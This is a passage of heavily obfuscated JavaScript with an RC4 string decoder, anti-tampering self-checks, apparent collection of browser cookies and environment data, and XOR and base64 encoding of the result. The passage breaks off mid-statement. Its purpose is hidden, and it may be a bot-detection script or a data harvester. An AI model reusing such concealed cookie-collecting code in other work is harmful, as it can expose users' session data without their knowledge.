_0x577161=_0x509d67();var _0x23c4b7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x577161['\x61\x74\x6f\x62']||(_0x577161['\x61\x74\x6f\x62']=function(_0x5a6967){var _0x32c4f4=String(_0x5a6967)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x32bc1f=0x0,_0x2ba339,_0x52f1b1,_0x9ebfe3=0x0,_0x465af7='';_0x52f1b1=_0x32c4f4['\x63\x68\x61\x72\x41\x74'](_0x9ebfe3++);~_0x52f1b1&&(_0x2ba339=_0x32bc1f%0x4?_0x2ba339*0x40+_0x52f1b1:_0x52f1b1,_0x32bc1f++%0x4)?_0x465af7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2ba339>>(-0x2*_0x32bc1f&0x6)):0x0){_0x52f1b1=_0x23c4b7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52f1b1);}return _0x465af7;});}());var _0x5323b0=function(_0x1d1654,_0x39d2f3){var _0x172edc=[],_0x70df8b=0x0,_0x12c09c,_0x3d4621='',_0x457227='';_0x1d1654=atob(_0x1d1654);for(var _0x450a7c=0x0,_0x161798=_0x1d1654['\x6c\x65\x6e\x67\x74\x68'];_0x450a7c<_0x161798;_0x450a7c++){_0x457227+='\x25'+('\x30\x30'+_0x1d1654['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x450a7c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1d1654=decodeURIComponent(_0x457227);for(var _0x2336e1=0x0;_0x2336e1<0x100;_0x2336e1++){_0x172edc[_0x2336e1]=_0x2336e1;}for(_0x2336e1=0x0;_0x2336e1<0x100;_0x2336e1++){_0x70df8b=(_0x70df8b+_0x172edc[_0x2336e1]+_0x39d2f3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2336e1%_0x39d2f3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x12c09c=_0x172edc[_0x2336e1];_0x172edc[_0x2336e1]=_0x172edc[_0x70df8b];_0x172edc[_0x70df8b]=_0x12c09c;}_0x2336e1=0x0;_0x70df8b=0x0;for(var _0x125df1=0x0;_0x125df1<_0x1d1654['\x6c\x65\x6e\x67\x74\x68'];_0x125df1++){_0x2336e1=(_0x2336e1+0x1)%0x100;_0x70df8b=(_0x70df8b+_0x172edc[_0x2336e1])%0x100;_0x12c09c=_0x172edc[_0x2336e1];_0x172edc[_0x2336e1]=_0x172edc[_0x70df8b];_0x172edc[_0x70df8b]=_0x12c09c;_0x3d4621+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1d1654['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x125df1)^_0x172edc[(_0x172edc[_0x2336e1]+_0x172edc[_0x70df8b])%0x100]);}return _0x3d4621;};_0x0827['\x72\x63\x34']=_0x5323b0;_0x0827['\x64\x61\x74\x61']={};_0x0827['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x134687=_0x0827['\x64\x61\x74\x61'][_0x5ba0a9];if(_0x134687===undefined){if(_0x0827['\x6f\x6e\x63\x65']===undefined){var _0x59fc2d=function(_0xe05e4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xe05e4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4415c6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4415c6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x265821){if(!Boolean(~_0x265821)){return _0x265821;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5106b4){for(var _0xc0ca3a=0x0,_0x41fd5a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xc0ca3a<_0x41fd5a;_0xc0ca3a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x41fd5a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5106b4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x59fc2d(_0x0827)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0827['\x6f\x6e\x63\x65']=!![];}_0x4cdfc5=_0x0827['\x72\x63\x34'](_0x4cdfc5,_0x2298b5);_0x0827['\x64\x61\x74\x61'][_0x5ba0a9]=_0x4cdfc5;}else{_0x4cdfc5=_0x134687;}return _0x4cdfc5;};(function(){var _0x31d8f4=function(){var _0x5ba0a9=!![];return function(_0x2298b5,_0x4cdfc5){var _0x3c87df=_0x5ba0a9?function(){if(_0x4cdfc5){var _0x3dfd20=_0x4cdfc5['\x61\x70\x70\x6c\x79'](_0x2298b5,arguments);_0x4cdfc5=null;return _0x3dfd20;}}:function(){};_0x5ba0a9=![];return _0x3c87df;};}();var _0x4db19c={'\x6a\x48\x52':function _0x5dc30c(_0x555775,_0x10c2e9){return _0x555775(_0x10c2e9);},'\x4f\x56\x56':function _0x544d65(_0x41ee8f,_0x17311c){return _0x41ee8f<_0x17311c;},'\x63\x56\x53':function _0x5abef6(_0x438040){return _0x438040();},'\x49\x49\x50':function _0x2f9194(_0x363a8a,_0x43c645){return _0x363a8a==_0x43c645;},'\x4a\x4f\x44':function _0x24835c(_0x310654,_0x4547eb){return _0x310654%_0x4547eb;},'\x45\x67\x74':function _0x51766c(_0x178ecb,_0x147fbc){return _0x178ecb/_0x147fbc;},'\x66\x6b\x4c':function _0x21110b(_0x2caac3,_0x271e1e){return _0x2caac3|_0x271e1e;},'\x72\x73\x68':function _0x5c77a0(_0x4c45eb,_0x3dc12a){return _0x4c45eb!==_0x3dc12a;},'\x6a\x6c\x79':function _0x2f1708(_0x5f4262,_0x16ad77){return _0x5f4262+_0x16ad77;},'\x67\x70\x6c':function _0x10806b(_0x1659b9,_0x51cc09){return _0x1659b9/_0x51cc09;},'\x64\x7a\x76':function _0x204762(_0x4c17c4,_0x5ad92e){return _0x4c17c4===_0x5ad92e;},'\x52\x49\x4b':function _0x5bbd8b(_0x5d2cfa,_0x10ed4a){return _0x5d2cfa>_0x10ed4a;},'\x43\x4e\x69':function _0x585952(_0x58251d,_0x3f0f36){return _0x58251d-_0x3f0f36;},'\x4a\x70\x48':function _0x63d81a(_0x22790f){return _0x22790f();},'\x43\x63\x71':function _0x506a62(_0x8eff4c,_0x27e20d){return _0x8eff4c<_0x27e20d;},'\x66\x44\x71':function _0x5795f9(_0x22168d,_0x4347dc){return _0x22168d!==_0x4347dc;},'\x59\x74\x61':function _0x38a34f(_0x491f00,_0x1c8862){return _0x491f00(_0x1c8862);},'\x52\x42\x6c':function _0x31ae9f(_0x4406de,_0xd838b1){return _0x4406de+_0xd838b1;},'\x65\x70\x7a':function _0x303880(_0x139b32,_0xd8f12a){return _0x139b32(_0xd8f12a);},'\x44\x63\x6d':function _0x444ba7(_0x37fcdc){return _0x37fcdc();},'\x70\x50\x4b':function _0x227df8(_0x10da56,_0x11d4dc){return _0x10da56(_0x11d4dc);},'\x43\x42\x5a':function _0x89b4b4(_0x59976a,_0x50afef){return _0x59976a+_0x50afef;},'\x48\x4e\x73':function _0x4732a5(_0x1cddc8,_0x2b2722){return _0x1cddc8===_0x2b2722;},'\x46\x4f\x76':function _0x3f6c53(_0x5801c8,_0xb7e70a){return _0x5801c8(_0xb7e70a);},'\x53\x74\x4b':function _0x2ed0cc(_0x215d16,_0xd80b7e){return _0x215d16(_0xd80b7e);},'\x74\x78\x67':function _0x312d3a(_0x29f8ee,_0x415f96){return _0x29f8ee+_0x415f96;},'\x6a\x68\x50':function _0x22f91c(_0x40f2c6,_0x461509){return _0x40f2c6(_0x461509);},'\x73\x79\x6c':function _0x31ea75(_0x4136b2,_0x4555ec){return _0x4136b2+_0x4555ec;},'\x4e\x45\x48':function _0x1ab969(_0x5ac799,_0x300e7a){return _0x5ac799==_0x300e7a;},'\x7a\x77\x4c':function _0x374105(_0x1159ed,_0x3e43e3){return _0x1159ed==_0x3e43e3;},'\x76\x42\x4c':function _0x2def54(_0x50f5e8,_0x1f8516){return _0x50f5e8<_0x1f8516;},'\x7a\x55\x4e':function _0x31fe20(_0x22be91,_0x3e6ebf){return _0x22be91(_0x3e6ebf);},'\x54\x6a\x59':function _0x4d3e53(_0x4d84b3,_0x4392e9){return _0x4d84b3+_0x4392e9;},'\x4d\x59\x75':function _0x2ed76b(_0x3a983b,_0x31f110){return _0x3a983b<_0x31f110;},'\x53\x48\x58':function _0x5c9b8c(_0x2ba69e,_0x5f4d87){return _0x2ba69e(_0x5f4d87);},'\x53\x51\x75':function _0x732331(_0x37ca17,_0x240520){return _0x37ca17>_0x240520;},'\x73\x4a\x73':function _0x1995e5(_0x11cc0d,_0x37669f){return _0x11cc0d<_0x37669f;},'\x6e\x51\x75':function _0x1c29b0(_0x5cd380,_0x4d9acf){return _0x5cd380(_0x4d9acf);},'\x71\x4a\x7a':function _0x282e71(_0x535462,_0x981a21){return _0x535462+_0x981a21;},'\x5a\x4b\x75':function _0x132bf5(_0x26a822,_0x4cc163){return _0x26a822+_0x4cc163;},'\x56\x42\x41':function _0x49a1eb(_0x2ea53a,_0x51d8dd){return _0x2ea53a+_0x51d8dd;},'\x61\x47\x45':function _0x39858d(_0x105104){return _0x105104();},'\x50\x49\x43':function _0x579f73(_0x208180,_0x48eb47){return _0x208180==_0x48eb47;},'\x78\x4e\x7a':function _0x5d1dfd(_0x295e5f,_0x5160bf){return _0x295e5f==_0x5160bf;},'\x6a\x4f\x61':function _0x50a00e(_0x289bfe,_0x1ec9ba){return _0x289bfe==_0x1ec9ba;},'\x52\x4d\x5a':function _0x38bdc9(_0x5b4660,_0x509deb){return _0x5b4660==_0x509deb;},'\x62\x6d\x6d':function _0x3fc8ba(_0x1698fa,_0x48968a){return _0x1698fa!==_0x48968a;},'\x6a\x59\x79':function _0x1c472c(_0x1c5ce3,_0xdd699d){return _0x1c5ce3(_0xdd699d);},'\x4f\x4c\x41':function _0x357881(_0x5a630d,_0x1ac189){return _0x5a630d(_0x1ac189);},'\x75\x6a\x59':function _0x2ae65c(_0x5904f3,_0xc67899){return _0x5904f3+_0xc67899;},'\x63\x6b\x4f':function _0x5ec12f(_0x17736b,_0x526c95){return _0x17736b(_0x526c95);},'\x4b\x74\x73':function _0x5bfffa(_0x19f929,_0x6f4724){return _0x19f929(_0x6f4724);}};var _0x4cec94=this[_0x0827('0x0', '\x49\x38\x46\x77')];var _0x5ed5c9=_0x4cec94[_0x0827('0x1', '\x57\x45\x71\x6b')];var _0x528c73='';var _0x1e7fd5='';if(_0x4db19c[_0x0827('0x2', '\x68\x6b\x67\x52')](typeof _0x4cec94[_0x0827('0x3', '\x6f\x37\x54\x52')],_0x0827('0x4', '\x4e\x7a\x26\x70'))){_0x528c73=_0x4cec94[_0x0827('0x5', '\x4f\x2a\x31\x31')];_0x1e7fd5=_0x528c73[_0x0827('0x6', '\x43\x41\x73\x35')];}var _0x4e4cd8=_0x4cec94[_0x0827('0x7', '\x7a\x5e\x78\x6d')];var _0x1dca49=_0x4cec94[_0x0827('0x8', '\x40\x6b\x74\x35')];var _0x53b488=new _0x4cec94[_0x0827('0x9', '\x40\x6b\x74\x35')]()[_0x0827('0xa', '\x34\x5b\x25\x65')]();var _0x3dc497='';function _0x5a8713(_0x361e99){var _0x5f91ac={'\x70\x55\x77':function _0x2311a5(_0x2430a4,_0x3a5157){return _0x2430a4<_0x3a5157;},'\x73\x44\x50':function _0x2a4c55(_0x4f966f,_0x5cb821){return _0x4f966f==_0x5cb821;},'\x6d\x53\x5a':function _0x4397fb(_0x4d1ecf,_0x32b2da){return _0x4d1ecf|_0x32b2da;},'\x4e\x78\x65':function _0x429970(_0x3d4362,_0x2864a1){return _0x3d4362>>_0x2864a1;},'\x42\x49\x66':function _0x2d4762(_0x3517a9,_0x15af7e){return _0x3517a9&_0x15af7e;},'\x47\x4b\x62':function _0x3e298a(_0x5f20d4,_0x1b312f){return _0x5f20d4<<_0x1b312f;},'\x4b\x66\x67':function _0x24e340(_0x5d249f,_0x55cd3c){return _0x5d249f>>_0x55cd3c;},'\x67\x77\x65':function _0x110e2d(_0x2705c5,_0x4a51d3){return _0x2705c5<<_0x4a51d3;},'\x46\x59\x4a':function _0x599e10(_0x3230ea,_0x428c69){return _0x3230ea>>_0x428c69;},'\x50\x70\x54':function _0x26e713(_0x466b79,_0x20fcbc){return _0x466b79>>_0x20fcbc;},'\x71\x62\x59':function _0x26a20f(_0x27548b,_0x328517){return _0x27548b<<_0x328517;},'\x78\x65\x54':function _0x21cfae(_0x49b7b9,_0x17397f){return _0x49b7b9&_0x17397f;}};var _0xa1be94=_0x0827('0xb', '\x6e\x25\x6c\x78')[_0x0827('0xc', '\x4f\x2a\x31\x31')]('\x7c'),_0x1c84b1=0x0;while(!![]){switch(_0xa1be94[_0x1c84b1++]){case'\x30':return _0x42d722;continue;case'\x31':var _0x1c5d3e=_0x0827('0xd', '\x55\x58\x50\x65');continue;case'\x32':_0x31c7c6=0x0;continue;case'\x33':_0x26c6a9=_0x361e99[_0x0827('0xe', '\x46\x42\x26\x7a')];continue;case'\x34':var _0x45acef,_0x1bd5cb,_0x1153b0;continue;case'\x35':while(_0x5f91ac[_0x0827('0xf', '\x5d\x24\x62\x24')](_0x31c7c6,_0x26c6a9)){var _0x5a5e33=_0x0827('0x10', '\x54\x70\x65\x5b')[_0x0827('0x11', '\x4c\x77\x78\x5d')]('\x7c'),_0x50a625=0x0;while(!![]){switch(_0x5a5e33[_0x50a625++]){case'\x30':if(_0x5f91ac[_0x0827('0x12', '\x26\x2a\x28\x54')](_0x31c7c6,_0x26c6a9)){_0x42d722+=_0x1c5d3e[_0x0827('0x13', '\x46\x42\x26\x7a')](_0x45acef>>0x2);_0x42d722+=_0x1c5d3e[_0x0827('0x14', '\x61\x35\x32\x39')](_0x5f91ac[_0x0827('0x15', '\x54\x70\x65\x5b')]((_0x45acef&0x3)<<0x4,_0x5f91ac[_0x0827('0x16', '\x63\x33\x5b\x32')](_0x5f91ac[_0x0827('0x17', '\x4e\x30\x64\x4f')](_0x1bd5cb,0xf0),0x4)));_0x42d722+=_0x1c5d3e[_0x0827('0x18', '\x4c\x77\x78\x5d')](_0x5f91ac[_0x0827('0x19', '\x4f\x2a\x31\x31')](_0x5f91ac[_0x0827('0x1a', '\x55\x58\x50\x65')](_0x1bd5cb,0xf),0x2));_0x42d722+='\x3d';break;}continue;case'\x31':_0x42d722+=_0x1c5d3e[_0x0827('0x1b', '\x57\x45\x71\x6b')](_0x5f91ac[_0x0827('0x1c', '\x55\x58\x50\x65')](_0x45acef,0x2));continue;case'\x32':_0x42d722+=_0x1c5d3e[_0x0827('0x1d', '\x4e\x30\x64\x4f')](_0x5f91ac[_0x0827('0x1e', '\x37\x6b\x31\x33')](_0x5f91ac[_0x0827('0x1f', '\x37\x6b\x31\x33')](_0x5f91ac[_0x0827('0x17', '\x4e\x30\x64\x4f')](_0x1bd5cb,0xf),0x2),_0x5f91ac[_0x0827('0x20', '\x48\x39\x67\x76')](_0x5f91ac[_0x0827('0x21', '\x26\x67\x4b\x34')](_0x1153b0,0xc0),0x6)));continue;case'\x33':_0x1bd5cb=_0x361e99[_0x0827('0x22', '\x65\x78\x37\x25')](_0x31c7c6++);continue;case'\x34':_0x1153b0=_0x361e99[_0x0827('0x23', '\x6e\x25\x6c\x78')](_0x31c7c6++);continue;case'\x35':_0x45acef=_0x5f91ac[_0x0827('0x24', '\x4e\x7a\x26\x70')](_0x361e99[_0x0827('0x25', '\x53\x6f\x51\x46')](_0x31c7c6++),0xff);continue;case'\x36':_0x42d722+=_0x1c5d3e[_0x0827('0x26', '\x6b\x48\x29\x54')](_0x5f91ac[_0x0827('0x27', '\x53\x6f\x51\x46')](_0x5f91ac[_0x0827('0x28', '\x37\x29\x58\x62')](_0x45acef,0x3)<<0x4,_0x5f91ac[_0x0827('0x29', '\x4f\x38\x68\x76')](_0x5f91ac[_0x0827('0x2a', '\x4f\x38\x68\x76')](_0x1bd5cb,0xf0),0x4)));continue;case'\x37':if(_0x5f91ac[_0x0827('0x2b', '\x4a\x6b\x4c\x58')](_0x31c7c6,_0x26c6a9)){_0x42d722+=_0x1c5d3e[_0x0827('0x2c', '\x34\x5b\x25\x65')](_0x5f91ac[_0x0827('0x2d', '\x70\x64\x4c\x78')](_0x45acef,0x2));_0x42d722+=_0x1c5d3e[_0x0827('0x2e', '\x4f\x2a\x31\x31')](_0x5f91ac[_0x0827('0x2f', '\x6f\x37\x54\x52')](_0x5f91ac[_0x0827('0x30', '\x6e\x25\x6c\x78')](_0x45acef,0x3),0x4));_0x42d722+='\x3d\x3d';break;}continue;case'\x38':_0x42d722+=_0x1c5d3e[_0x0827('0x31', '\x75\x5b\x35\x6e')](_0x5f91ac[_0x0827('0x32', '\x6b\x32\x67\x6c')](_0x1153b0,0x3f));continue;}break;}}continue;case'\x36':var _0x42d722,_0x31c7c6,_0x26c6a9;continue;case'\x37':_0x42d722='';continue;}break;}}function _0x2da28f(_0x3d415a){var _0x17f3d4=_0x31d8f4(this,function(){var _0x5ba0a9=function(){return'\x64\x65\x76';},_0x2298b5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4b8a9a=function(){var _0x509d67=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x509d67['\x74\x65\x73\x74'](_0x5ba0a9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x577161=function(){var _0x23c4b7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x23c4b7['\x74\x65\x73\x74'](_0x2298b5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5a6967=function(_0x32c4f4){var _0x32bc1f=~-0x1>>0x1+0xff%0x0;if(_0x32c4f4['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x32bc1f)){_0x2ba339(_0x32c4f4);}};var _0x2ba339=function(_0x52f1b1){var _0x9ebfe3=~-0x4>>0x1+0xff%0x0;if(_0x52f1b1['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x9ebfe3){_0x5a6967(_0x52f1b1);}};if(!_0x4b8a9a()){if(!_0x577161()){_0x5a6967('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5a6967('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5a6967('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x17f3d4();var _0x48f4d1={'\x6e\x61\x7a':function _0x40a036(_0x316c42,_0x335f0c){return _0x4db19c[_0x0827('0x33', '\x5d\x24\x62\x24')](_0x316c42,_0x335f0c);}};return function(_0x528bce){_0x3dc497+=_0x528bce;return _0x48f4d1[_0x0827('0x34', '\x43\x41\x73\x35')](_0x3d415a,_0x528bce);};}function _0x48dc9b(){var _0x405ff8={'\x61\x4c\x75':function _0x302561(_0x18c749){return _0x18c749();},'\x73\x72\x4c':function _0x21a90c(_0x535840,_0x496cbd){return _0x535840<_0x496cbd;},'\x45\x6e\x78':function _0xb8ff52(_0x2a8205,_0x7d57c2){return _0x2a8205+_0x7d57c2;}};var _0x1e530e=_0x0827('0x35', '\x5d\x24\x62\x24')[_0x0827('0x36', '\x28\x63\x32\x21')]('\x7c'),_0x51ab66=0x0;while(!![]){switch(_0x1e530e[_0x51ab66++]){case'\x30':var _0x3c730d=new _0x4cec94[_0x0827('0x37', '\x34\x33\x41\x71')](_0x0827('0x38', '\x6e\x25\x6c\x78'));continue;case'\x31':var _0xf1fe98=new _0x4cec94[_0x0827('0x39', '\x5d\x24\x62\x24')]();continue;case'\x32':var _0x4ccd8c=_0x5ed5c9[_0x0827('0x3a', '\x4e\x30\x64\x4f')][_0x0827('0x3b', '\x46\x42\x26\x7a')]('\x3b');continue;case'\x33':_0x405ff8[_0x0827('0x3c', '\x77\x57\x6f\x40')](_0xf1df53);continue;case'\x34':for(var _0x7578c4=0x0;_0x405ff8[_0x0827('0x3d', '\x70\x64\x4c\x78')](_0x7578c4,_0x4ccd8c[_0x0827('0x3e', '\x34\x33\x41\x71')]);_0x7578c4++){var _0x27e5d9=_0x4ccd8c[_0x7578c4][_0x0827('0x3f', '\x68\x6b\x67\x52')](0x0,_0x4ccd8c[_0x7578c4][_0x0827('0x40', '\x47\x79\x66\x46')]('\x3d'));var _0x12dd53=_0x4ccd8c[_0x7578c4][_0x0827('0x41', '\x46\x42\x26\x7a')](_0x405ff8[_0x0827('0x42', '\x4c\x77\x78\x5d')](_0x4ccd8c[_0x7578c4][_0x0827('0x43', '\x49\x38\x46\x77')]('\x3d'),0x1),_0x4ccd8c[_0x7578c4][_0x0827('0x44', '\x54\x62\x6d\x4e')]);if(_0x3c730d[_0x0827('0x45', '\x4e\x30\x64\x4f')](_0x27e5d9)){_0xf1fe98[_0xf1fe98[_0x0827('0x46', '\x49\x38\x46\x77')]]=_0x12dd53;}}continue;case'\x35':return _0xf1fe98;continue;}break;}}function _0x5e847d(_0x3d9463){var _0x17463c={'\x76\x4c\x78':function _0x47a2f6(_0x2d9487,_0x3e03bc,_0x27ab63,_0x4a24d9){return _0x2d9487(_0x3e03bc,_0x27ab63,_0x4a24d9);},'\x59\x66\x63':function _0x28fcb1(_0x6b34fe,_0x275925){return _0x6b34fe+_0x275925;},'\x5a\x44\x6e':function _0x1dfda2(_0x8a2779,_0x5eec87){return _0x8a2779<_0x5eec87;},'\x74\x79\x63':function _0x50203e(_0xf668c5,_0x1c4a5b){return _0xf668c5+_0x1c4a5b;},'\x6d\x73\x6e':function _0x2a2200(_0x332fdb,_0x13f949){return _0x332fdb%_0x13f949;},'\x79\x50\x52':function _0x1ccbe2(_0x1240de,_0x319c76){return _0x1240de(_0x319c76);},'\x48\x4a\x5a':function _0x33e8eb(_0x2faa50,_0x271581){return _0x2faa50+_0x271581;},'\x62\x72\x77':function _0x22eb02(_0x15b992,_0xa585ec,_0x38eb49){return _0x15b992(_0xa585ec,_0x38eb49);},'\x55\x4e\x66':function _0x45e6c2(_0x597dbb,_0x112dfc){return _0x597dbb(_0x112dfc);},'\x65\x61\x77':function _0x28f5ef(_0x58a4b2){return _0x58a4b2();},'\x68\x55\x77':function _0x40c284(_0x370e5a,_0x1bb246){return _0x370e5a<_0x1bb246;},'\x51\x4f\x75':function _0x18f222(_0x34966b,_0x213695){return _0x34966b(_0x213695);},'\x73\x75\x56':function _0x1fec9a(_0x36cc1b){return _0x36cc1b();},'\x77\x56\x77':function _0x4aca89(_0x4c1e40){return _0x4c1e40();}};var _0x55bd9c=_0x0827('0x47', '\x53\x6f\x51\x46')[_0x0827('0x48', '\x35\x78\x6e\x28')]('\x7c'),_0x33ae91=0x0;while(!![]){switch(_0x55bd9c[_0x33ae91++]){case'\x30':_0x17463c[_0x0827('0x49', '\x4f\x2a\x31\x31')](_0x270796,_0x0827('0x4a', '\x6f\x37\x54\x52'),_0x52824c,0x14);continue;case'\x31':var _0x28d7a4='';continue;case'\x32':_0x8270[_0x0827('0x4b', '\x35\x78\x6e\x28')]();continue;case'\x33':var _0x1c6d01='\x09\xee\x04\xd4\x7f\x77\x90\xbc';var _0xf85cf1='';var _0xd35ebf='';for (var _0x6f2acc=0x0;_0x6f2acc<0x4;_0x6f2acc++){_0xf85cf1+=_0x1c6d01[_0x6f2acc];}for (var _0xad521f=0x4;_0xad521f<_0x1c6d01['\x6c\x65\x6e\x67\x74\x68'];_0xad521f++){_0xd35ebf+=_0x1c6d01[_0xad521f];}var _0x3d9a55='\xde\x69\x40\x3c\xc2\x8f\x94\x64';var _0x55860e=0x2;var _0x3317d6=0x0;var _0xd38f88=[];for(var _0x77a11a=0x0;_0x77a11a<_0x3d9a55['\x6c\x65\x6e\x67\x74\x68'];_0x77a11a++){_0xd38f88['\x70\x75\x73\x68'](_0x77a11a);}var _0xa38738=_0xd38f88.map(function(_0x753923){return (_0xd38f88[_0x753923]%_0x55860e)?'':_0x3d9a55[_0x753923];})['\x6a\x6f\x69\x6e']('');var _0xdaf217=_0xd38f88.map(function(_0xe318ae){return (_0xd38f88[_0xe318ae]%_0x55860e)?_0x3d9a55[_0xe318ae]:'';})['\x6a\x6f\x69\x6e']('');var _0xcf929c=[];for(var _0x138143=0x0;_0x138143<_0xa38738['\x6c\x65\x6e\x67\x74\x68']+_0xdaf217['\x6c\x65\x6e\x67\x74\x68'];_0x138143++){_0xcf929c['\x70\x75\x73\x68'](_0x138143);}var _0x4e500d=_0xcf929c.map(function(_0xb00ecd){return _0xb00ecd%_0x55860e==_0x3317d6?_0xa38738[_0xb00ecd/_0x55860e]:_0xdaf217[_0xb00ecd/_0x55860e|_0x3317d6];})['\x6a\x6f\x69\x6e']('');var _0x632d91='\x85\x7f\xb3\x25\x17\x7a\x64\xe0';var _0x29fc39=0x2;var _0x26205a=0x0;var _0xc54ad1=[];for(var _0x6eac14=0x0;_0x6eac14<_0x632d91['\x6c\x65\x6e\x67\x74\x68'];_0x6eac14++){_0xc54ad1['\x70\x75\x73\x68'](_0x6eac14);}var _0xbc8168=_0xc54ad1.map(function(_0x89dd42){return (_0xc54ad1[_0x89dd42]%_0x29fc39)?'':_0x632d91[_0x89dd42];})['\x6a\x6f\x69\x6e']('');var _0x9c5756=_0xc54ad1.map(function(_0x885fc6){return (_0xc54ad1[_0x885fc6]%_0x29fc39)?_0x632d91[_0x885fc6]:'';})['\x6a\x6f\x69\x6e']('');var _0x2fd7b6=[];for(var _0xf84464=0x0;_0xf84464<_0xbc8168['\x6c\x65\x6e\x67\x74\x68']+_0x9c5756['\x6c\x65\x6e\x67\x74\x68'];_0xf84464++){_0x2fd7b6['\x70\x75\x73\x68'](_0xf84464);}var _0x539b98=_0x2fd7b6.map(function(_0xee525b){return _0xee525b%_0x29fc39==_0x26205a?_0xbc8168[_0xee525b/_0x29fc39]:_0x9c5756[_0xee525b/_0x29fc39|_0x26205a];})['\x6a\x6f\x69\x6e']('');var _0x39593c=_0x0827('0x4d', _0x4e500d);continue;case'\x34':var _0x1e526b='';continue;case'\x35':for(var _0x2db082=0x0;_0x17463c[_0x0827('0x4e', '\x53\x6c\x25\x50')](_0x2db082,_0x39593c[_0x0827('0x4f', '\x63\x46\x37\x34')]);_0x2db082++){_0x28d7a4+=_0x17463c[_0x0827('0x50', '\x49\x33\x62\x78')](_0x39593c[_0x0827('0x51', '\x43\x41\x73\x35')](_0x2db082),_0x578eb7[_0x0827('0x52', '\x54\x70\x65\x5b')](_0x17463c[_0x0827('0x53', '\x37\x29\x58\x62')](_0x2db082,_0x578eb7[_0x0827('0x54', '\x33\x4f\x65\x6a')])))[_0x0827('0x55', '\x55\x58\x50\x65')](0x10);}continue;case'\x36':_0x52824c=_0x17463c[_0x0827('0x56', '\x35\x78\x6e\x28')](btoa,_0x17463c[_0x0827('0x57', '\x4e\x30\x64\x4f')](_0x17463c[_0x0827('0x58', '\x4e\x7a\x26\x70')](_0x17463c[_0x0827('0x59', '\x55\x58\x50\x65')](_0x17463c[_0x0827('0x5a', '\x34\x33\x41\x71')](_0x17463c[_0x0827('0x5b', '\x47\x24\x78\x76')](_0x0827,_0x8270[_0x0827('0x5c', '\x6b\x32\x67\x6c')]-0x1,_0x39593c[_0x0827('0x5d', '\x32\x41\x4c\x35')](0x0,0x5)),_0x0827('0x5e', '\x47\x79\x66\x46')),_0x578eb7),_0x0827('0x5f', '\x32\x41\x4c\x35')),_0x28d7a4));continue;case'\x37':for(var _0x2db082=0x0;_0x17463c[_0x0827('0x60', 